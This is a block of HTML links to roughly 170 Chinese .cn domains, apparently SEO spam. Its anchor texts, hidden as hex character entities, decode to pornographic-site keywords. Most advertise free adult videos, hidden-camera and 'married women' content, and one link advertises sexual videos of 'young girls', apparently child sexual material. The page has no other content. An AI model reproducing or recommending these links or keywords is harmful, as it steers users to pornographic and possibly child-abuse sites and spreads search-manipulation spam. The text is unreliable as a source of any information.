<a href="http://scnukaoyan.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://ruiyerubber.cn" target="_blank">&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;v&#x4E9A;&#x6D32;</a>|
<a href="http://saizha.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://tonri.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://taiyuanli.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://yxqcc.cn" target="_blank">&#x9EC4;&#x7248;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruofou.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://purecn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wipg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E8C;&#x533A;</a>|
<a href="http://mzxy.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x6FC0;&#x60C5;&#x56FE;&#x7247;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://zhuailu.cn" target="_blank">free&#x6027;&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://vq62.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lyfygg.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://um01.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://yk9d.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0483auto.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x8272;</a>|
<a href="http://hblo.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;p&#x7AD9;</a>|
<a href="http://p6k8.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zijinzhidian.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sztrzc.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://citylet.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://massjw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://eteek.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tmdp.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://ivis-info.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;999&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x6027;&#x523A;&#x6FC0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qglab.cn" target="_blank">&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdshouji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://xddfood.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://uectrade.cn" target="_blank">&#x65E5;&#x672C;&#x4E36;&#x56FD;&#x4EA7;&#x4E36;&#x6B27;&#x7F8E;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://jjio.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://yntyyd.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://yxzixun.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://cw53.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://zzttgspx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mm131.cn" target="_blank">&#x6B27;&#x7F8E;aa&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gdbzzl.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7247;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x6BDB;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://comhome.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yqtbdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://hnzfjx.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x501F;&#x79CD;</a>|
<a href="http://floh.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://dahaxiaoha.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://doc555.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x533A;</a>|
<a href="http://gmhz.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nabeya.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://do120.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://cojf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8B66;&#x82B1;&#x5F20;&#x6D25;&#x745C;</a>|
<a href="http://deploycai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://acchy.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://zyshare.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;av&#x5929;&#x5802;</a>|
<a href="http://uniwealth.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://emmg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B; &#x6B27;&#x6D32;</a>|
<a href="http://pes6.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szfff.cn" target="_blank">91&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://ufent.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F51;&#x7AD9;</a>|
<a href="http://ktohemi.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://maphf.cn" target="_blank">&#x97E9;&#x56FD;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5408;&#x96C6;</a>|
<a href="http://wangdaidaohang.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jlmmw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lmnmsk.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://eke1688.cn" target="_blank">97&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dfprinting.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://shttx.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;</a>|
<a href="http://18mzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://genzi.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://pcbu.com.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://js-tailong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dlwh.com.cn" target="_blank">99&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://lphomes.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://utribe.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jggyl.cn" target="_blank">&#x9999;&#x6E2F;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wenfangbio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://tjtianhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x9891;</a>|
<a href="http://yiwuwt.cn" target="_blank">&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;97&#x4EBA;&#x4EBA;</a>|
<a href="http://pd5.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://tbir.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://yunii.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://liru76.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://mjjry.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://gooioo.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://paladoro.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://hnskycc.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://91ny.cn" target="_blank">&#x4E8C;&#x4EBA;&#x4E16;&#x754C;&#x6210;&#x5168;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://eweber.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7537;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://hkdco.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6027;&#x5929;&#x5802;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;&#x9EC4;&#x6843;</a>|
<a href="http://jjdao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://lnxyc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EFC;&#x5408;</a>|
<a href="http://txvv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://opfym.cn" target="_blank">&#x56FD;&#x4EA7; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://wanzhuanlezq.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiunihong.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://anbule.cn" target="_blank">&#x65E5;&#x65E5;&#x565C;&#x565C;&#x565C;&#x591C;&#x591C;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;69&#x5F0F;</a>|
<a href="http://xrpm.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://xbmxxc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x9EC4;&#x8272;av</a>|
<a href="http://juansan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x91CE;&#x5916;91</a>|
<a href="http://southbio.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jy6fa6.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://guddi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://fugxvpy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;18&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x7535;&#x5F71;</a>|
<a href="http://hzyulan.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5077;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://sqbq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caolvshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zhuilo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://1688anfa.cn" target="_blank">95&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://518edu.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;</a>|
<a href="http://habago.cn" target="_blank">&#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://6kai.cn" target="_blank">&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x9EC4;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://miuding.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x7F8E;&#x5973;b</a>|
<a href="http://tbir.cn" target="_blank">&#x65E5;&#x97E9;&#x5E7C;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hyjx18.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://yunnova.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x89C6;&#x9891;</a>|
<a href="http://nzhw.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://gzyfdz.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;&#x89C6;&#x9891;</a>|
<a href="http://lu13.cn" target="_blank">&#x5077;&#x62CD;av&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://njjkfk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;v&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x65E5;&#x672C;xxxx&#x5C11;&#x5987;</a>|
<a href="http://newsg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://daxibu.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxjkx.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://aite86.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gaojieya.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://rqgp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x9053;</a>|
<a href="http://tuopanjiage.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E45;&#x4E45;</a>|
<a href="http://smartvdo.cn" target="_blank">91&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://3gt09.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hntsmm.cn" target="_blank">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://chenyuanpingo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7231;&#x9C81;&#x9C81;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x591C;&#x591C;&#x591C;</a>|
<a href="http://hbyddl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://ygne.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;</a>|
<a href="http://owodc.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://alcancomposites.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://luwenceshiyi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://syt168.com.cn" target="_blank">&#x5728;&#x7EBF;&#x5185;&#x5C04;</a>|
<a href="http://cchvc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x97E9;&#x6F2B;</a>|
<a href="http://p2pcredit.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://2bqn.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ED9;&#x8E2A;&#x6797;</a>|
<a href="http://touzi008.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://smrswz.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://kgwhg.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://componen.com.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ajaxwebshop.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;</a>|
<a href="http://dongbozi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://greatgt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qingxingxiecai.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://qiuyubin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5408;&#x96C6;</a>|
<a href="http://ydyijia.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;sex&#x653B;&#x7565;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ijsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qq-salon.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
